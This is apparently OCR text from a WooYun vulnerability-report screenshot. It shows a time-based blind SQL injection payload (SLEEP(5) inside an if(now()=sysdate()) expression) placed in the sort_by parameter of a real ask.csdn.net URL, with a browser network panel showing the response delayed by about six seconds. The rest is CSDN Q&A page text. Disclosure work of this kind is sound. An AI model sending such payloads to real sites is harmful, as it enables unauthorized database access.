 Load URL
http://ask.csdn.net/?sort_by=if(now()=sysdate() and 1=1,SLEEP(5),0)&type=unsolved
Split URL
Execute
Enable Post data Enable Referrer
我的CSDN
登录 | 注册
首页 技术问答 JOB 个人主页 消息中心 我的C币
C 让我们从此形影不离
CSDN移动客户端上线
下载赠送50C币
全部问答 悬赏 待回答 已解决 标签 +我要提问 问答规则说明 »
最新公告
CSDN iPhone客户端 正式发布
问答7月活动 大波C币等着你
2012.10.26 13:13来自 MapMapM
0
回答
在UIlabel中显示NSMutableArray
我需要在UIlabel显示NSmutableArray。但是只加上了最后的索引文本。 代码如下： marray: ( { ID=1; } { ...
iphone
浏览419 | 收藏0 | 同问0
导师推荐 申请成为导师
caozhy 推荐了： JAVA泛型类的初始化
问题
2012.11.06 15:30来自 g989_1314125
0
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒 6.40 秒
200 GET /?sort_by=if(now()=sysdate() and 1=1,SL... ask.csdn.net html 37.57 KB 35.66 KB → 6133 ms
200 GET s?user=allyestest|allyestest|allyestest0410... csdnim.allyes.com html — 0 KB → 140 ms
200 GET s?user=csdn|homepage|floating_1&db=c... csdnim.allyes.com html — 0 KB → 135 ms
200 GET main.js?11980842&_=1437701062470 c.csdnimg.cn html 2.50 KB 2.46 KB → 70 ms
200 GET repoAddr2.js?v=0.06638298088362027 csdnimg.cn js 0.48 KB 0.48 KB → 70 ms
200 GET collect?v=1&_v=j37&a=2065132387... www.google-analytics.c... gif 0.03 KB 0.05 KB → 50 ms
200 GET track?0.4333290506353198 dc2.csdn.net plain — 0 KB → 85 ms
www.wooyun.org